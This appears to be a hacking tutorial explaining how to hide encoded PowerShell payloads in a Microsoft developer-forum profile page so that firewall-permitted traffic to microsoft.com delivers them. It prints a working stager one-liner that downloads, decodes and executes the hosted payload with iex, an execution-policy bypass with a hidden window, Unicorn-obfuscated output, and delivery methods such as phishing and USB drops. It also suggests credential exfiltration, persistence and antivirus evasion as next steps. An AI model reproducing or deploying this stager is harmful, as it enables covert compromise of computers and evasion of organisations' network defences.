Microsoft.com is one of the most extensive domains on the internet with thousands of registered subdomains. Windows 10 will ping these subdomains hundreds of times an hour, making it challenging to firewall and monitor all of the requests made by the operating system. An attacker can use these subdomains to serve payloads to evade network firewalls.
While trying to share an article on social media recently, Twitter prevented me from entering a simple PowerShell command into the tweet window. Twitter continued to display an error message stating the tweet couldn't be submitted.
It occurred to me that hackers had been tweeting PowerShell commands in the past with the intent of using the service as a payload-hosting system. This concept isn't new and got me thinking about other popular domains that could be used similarly, as well as what potential benefits the activity could have for an attack.
Why Use Microsoft Domains Instead of a Dedicated VPS?
The most significant advantage would probably be the effect these popular domains have on network firewalls and highly-secured environments.
The concept is relatively simple. An attacker will host their payload on a Microsoft domain. When a targeted Windows 10 machine attempts to download it, hardened operating systems and networks will be more likely to allow web requests to traverse the network and bypass firewall and an intrusion detection system (IDS) set up by an organization.
Windows 10 computers may "phone home" up to tens of thousands of times per day. Even with hardened settings, Windows 10 will ping Microsoft servers thousands of times. Some of the data transmitting to and from Microsoft domains is required to maintain system updates and other essential aspects of the operating system. Below is an example Wireshark capture of data leaving (GET) a Windows 10 system.

Some Microsoft domains may appear with unusual subdomains (e.g., "geover-prod.do.dsp.mp.microsoft.com"). These are generally for dedicated services, resources, and applications running in the background. That means that some strict firewalls and IDSs will allow these domains with wildcards (e.g., allow *.microsoft.com) to pass through the network. The Microsoft domains may also be ignored entirely by some system administrators as they're not as likely to be abused by malicious actors.
An attacker can use this knowledge to their advantage. Take the below Wireshark capture as an example. Do you notice anything unusual?

The "social.msdn.microsoft.com" domain was just used to download the attacker's payload. To the naked eye — or anyone performing deep packet inspection (DPI), this traffic looks mostly benign. The domain belongs to Microsoft's community forum for developers and every-day Windows 10 users alike. The requests (TCP/TLS) are encrypted so inspecting the packets further will not show the full path to the webpage or the contents (i.e., the payload). Administrators observing this traffic on the network will likely believe the target user is merely browsing the Microsoft forum.

Navigating to the page set up by the attacker, we can see the payload embedded into the "About Me" section.
Many Microsoft-owned domains can be used for this kind of activity such as Microsoft Answers, Office Forms, OneDrive, and even the comment sections of other Microsoft news outlets. All of these legitimate Microsoft domains allow user input that can be abused to host payloads.
Create the Payload

At this point, we're defining the final bit of code that will be executed on the target's computer. To keep things simple, the payload will create an empty text file in the Documents\ folder called pwn_sauce. Take note of the triple backslash (\\\). In Bash (Kali terminal), this is required to pass PowerShell variables in the payload as a literal string.
powershell -ep bypass /w 1 /C New-Item -ItemType file 'C:\Users\\\$env:USERNAME\Documents\pwn_sauce'PowerShell will use the bypass execution policy (-ep) while keeping the terminal pop-ups hidden with /w 1. The New-Item cmdlet is used to create a new file. In the path to the filename, the username environment variable is used to insert the username of the compromised user automatically. It can be executed on any Windows 10 computer without modifying any part of the command. A new file in the Documents\ folder will be created.
Simple commands like the one in the above screenshot can be embedded directly into the About Me section. Complex PowerShell payloads that contain special characters must be base64 encoded. Otherwise, Microsoft's server will detect and sanitize special characters (e.g., < > &). Base64 encoding the payload is a quick way around that issue.
~# printf '%s' "PAYLOAD GOES HERE" | base64
cG93ZXJzaGVsbCAtZXAgYnlwYXNzIC93IDEgL0MgTmV3LUl0ZW0gLUl0ZW1UeXBlIGZpbGUgJ0M6
XFVzZXJzXCRlbnY6VVNFUk5BTUVcRG9jdW1lbnRzXHB3bl9zYXVjZSc=With extended commands, base64 will likely produce multiple encoded lines. When using base64 strings with PowerShell, they need to appear on one single line. Concatenate the numerous lines into a single string by piping the base64 output into tr to delete (-d) new lines (\n).
~# printf '%s' "PAYLOAD GOES HERE" | base64 | tr -d '\n'
cG93ZXJzaGVsbCAtZXAgYnlwYXNzIC93IDEgL0MgTmV3LUl0ZW0gLUl0ZW1UeXBlIGZpbGUgJ0M6XFVzZXJzXCRlbnY6VVNFUk5BTUVcRG9jdW1lbnRzXHB3bl9zYXVjZSc=That's it for setting up the payload. Let's move on to creating the Microsoft account and setting up the stager.

Create a Microsoft Account
A Microsoft account is required to create and modify the profile page hosting the payload. Navigate to the Live login page to start the process.
After signing in, navigate to the user profile page at social.msdn.microsoft.com/Profile/USERNAME and click the "Edit My Profile" button to update the About Me section.
Host the Payload on the Microsoft Website
The About Me section on the Microsoft profile page can hold 1,024 characters, which you should be mindful of when creating payloads — especially when encoding payloads with base64 as it increases the character count. It's possible to host payloads in plaintext, but the PowerShell stager will need to include some code to detect and convert sanitized HTML strings back in plaintext format. While possible, this is beyond the scope of the article.

Paste the desired payload into the About Me section between the words START and END. It's crucial to the stager in the next step, which analyzes all of the HTML on the Microsoft page and extracts for encoded string between the "START" and "END" identifiers.
When done, click the "Save" button at the bottom of the page.
Create the Stager
The following PowerShell one-liner was designed to download the Microsoft user's profile page, extract the encoded payload, decode it, then execute it.
$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/USERNAME -UseBasicParsing;$r = [Regex]::new("(?<=START)(.*)(?=END)");$m = $r.Match($wro.rawcontent);if($m.Success){ $p = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($m.value));iex $p }There are multiple commands chained together which are separated by semicolons. I'll break down each command below.
$wro = iwr -Uri https://social.msdn.microsoft.com/Profile/USERNAME -UseBasicParsing;Above: The Invoke-WebRequest (iwr) cmdlet is used to fetch the webpage with the -UseBasicParsing argument. All of this is set into the $wro (WebResponseObject) variable. While deprecated, the UseBasicParsing parameter is used to enable basic parsing. I found this parameter needed to be manually set for the request to succeed.
$r = Regex::new("(?<=START)(.*)(?=END)");Above: PowerShell will use regex patterns to locate the payload in the HTML. There are other ways of extracting content from webpages with PowerShell, but this method felt universal. Payloads encased in START and END embedded into any website would get filtered by this command.
$m = $r.Match($wro.rawcontent);Above: It will create a variable $m for any text matching the regex patterns.
if($m.Success){ $p = System.Text.Encoding::UTF8.GetString(System.Convert::FromBase64String($m.value)); ...}Above: If any patterns are found in the $m variable, decode (FromBase64String) the string and set it into the $p variable.
iex $pAbove: Use Invoke-Expression (iex) to execute the $p variable. In this case, $p is the PowerShell payload. To test it, the iex command can be substituted with the echo command, as seen below.
Obfuscate the PowerShell Stager (Optional)
It may be desirable for an attacker to obfuscate the stager with a tool like Unicorn. For an in-depth look at Unicorn, check out "How to Create an Undetectable Payload" and the official GitHub page for details.
~# python unicorn.py stager.ps1
,/
//
,//
___ /| |//
`__/\_ --(/|___/-/
\|\_-\___ __-_`- /-/ \.
|\_-___,-\_____--/_)' ) \
\ -_ / __ \( `( __`\|
`\__| |\)\ ) /(/|
,._____., ',--//-| \ | ' /
/ __. \, / /,---| \ /
/ / _. \ \ `/`_/ _,' | |
| | ( ( \ | ,/\'__/'/ | |
| \ \`--, `_/_------______/ \( )/
| | \ \_. \, \___/\
| | \_ \ \ \
\ \ \_ \ \ / \
\ \ \._ \__ \_| | \
\ \___ \ \ | \
\__ \__ \ \_ | \ |
| \_____ \ ____ | |
| \ \__ ---' .__\ | | |
\ \__ --- / ) | \ /
\ \____/ / ()( \ `---_ /|
\__________/(,--__ \_________. | ./ |
| \ \ `---_\--, \ \_,./ |
| \ \_ ` \ /`---_______-\ \\ /
\ \.___,`| / \ \\ \
\ | \_ \| \ ( |: |
\ \ \ | / / | ;
\ \ \ \ ( `_' \ |
\. \ \. \ `__/ | |
\ \ \. \ | |
\ \ \ \ ( )
\ | \ | | |
| \ \ \ I `
( __; ( _; ('-_';
|___\ \___: \___:
aHR0cHM6Ly93d3cuYmluYXJ5ZGVmZW5zZS5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMTcvMDUvS2VlcE1hdHRIYXBweS5qcGc=
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
[*] Exported powershell output code to powershell_attack.txtThen, cat the "powershell_attack.txt" file to find the obfuscated stager.
~# cat powershell_attack.txt
powershell /w 1 /C "s\"\"v ic -;s\"\"v tHL e\"\"c;s\"\"v NwW ((g\"\"v ic).value.toString()+(g\"\"v tHL).value.toString());powershell (g\"\"v NwW).value.toString() ('JAB3AHIAbwAgAD0AIABpAHcAcgAgAC0AVQByAGkAIABoAHQAdABwAHMAOgAvAC8AcwBvAGMAaQBhAGwALgBtAHMAZABuAC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvAFAAcgBvAGYAaQBsAGUALwBVAFMARQBSAE4AQQBNAEUAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAGEAcgBzAGkAbgBnADsAJAByACAAPQAgAFsAUgBlAGcAZQB4AF0AOgA6AG4AZQB3ACgAIgAoAD8APAA9AFMAVABBAFIAVAApACgALgAqACkAKAA/AD0ARQBOAEQAKQAiACkAOwAkAG0AIAA9ACAAJAByAC4ATQBhAHQAYwBoACgAJAB3AHIAbwAuAHIAYQB3AGMAbwBuAHQAZQBuAHQAKQA7AGkAZgAoACQAbQAuAFMAdQBjAGMAZQBzAHMAKQB7ACAAJABwACAAPQAgAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABTAHQAcgBpAG4AZwAoAFsAUwB5AHMAdABlAG0ALgBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAG0ALgB2AGEAbAB1AGUAKQApADsAaQBlAHgAIAAkAHAAIAB9AAoA')"Deploy the Stager
The featured stager was designed for and tested with a USB Rubber Ducky. However, there are plenty of other ways to execute the code on the target machine. Below is a non-exhaustive list of possible attack vectors.
- Man-in-the-middle: Tools like Mitmf (now deprecated) and Bettercap are capable of intercepting downloads and replacing them with malicious files.
- Email Attachment: Phishing attacks are one of the primary ways attackers will attempt to compromise an organization. Some organizations are too large to adequately provide in-depth security awareness training to their staff, making this an effective technique.
- USB Dead Drop: USB drops have a nearly 50% success rate. Many people can be fooled into inserting a random USB flash drive into their computer.
- USB Rubber Ducky: With several seconds of physical access to the target computer, the USB Rubber Ducky can be used to deliver stagers.
Improve the Attack (Conclusion)
There's a lot more an attacker can do to improve this attack.

Abuse Google.com to Host Payloads:
Using Google.com to host payloads is one improvement to the attack. Like *.microsoft.com, most firewalls will not block GET requests made directly to google.com.
Hosting payloads directly on Google is trickier. Google is a search engine, so the attacker would need to use that to their advantage by creating a website that Google can index. Then, they'd need to create a web path containing the payload as the filename. The payload would later be acquired by identifying the href, not the body of an About Me section (example below). The target's computer would never actually query the attacker's website. The payload would be acquired entirely using the Google search engine.
Payloads with a Purpose:
This article featured a very simple PowerShell payload that created an empty text file in the Documents\ folder. Realistically, an attacker may try to exfiltrate Wi-Fi passwords, establish persistence using tools like schtasks, or drop an EXE in the StartUp\ folder.
However, if data leaving the network is an obstacle, a generic TCP reverse shell will probably be easily detected — which defeats the purpose of using a Microsoft or Google domain in the stager. In that case, it might be more desirable to use the target computer as a Wi-Fi hotspot and create an SMB share. Such attacks would allow an attacker to connect to the target's Wi-Fi hotspot (circumventing the originations network) and pillage files on the computer.
SmartScreen Evasion:
SmartScreen is an additional layer of security developed by Microsoft. It runs in the background as an anti-malware service while scanning applications and files against a Microsoft malware database.
In my short round of tests (without Unicorn obfuscation), a compiled PowerShell stager (EXE) was able to bypass the Chrome browser, Windows Defender, and Avast antivirus on a somewhat hardened Windows 10 machine. SmartScreen, on the other hand, would prompt the user to manually execute the EXE as it was created by an "Unknown publisher" (i.e., the attacker). This article focuses on evading network firewalls, so we'll show how to sign executables and bypass SmartScreen in the future.
Follow me @tokyoneon_ where I'll probably share more code to upset Twitter's hacker detection systems. Also, be sure to leave a comment below if you have any questions.
Cover photo and screenshots by tokyoneon/Null Byte

























Comments
Be the first, drop a comment!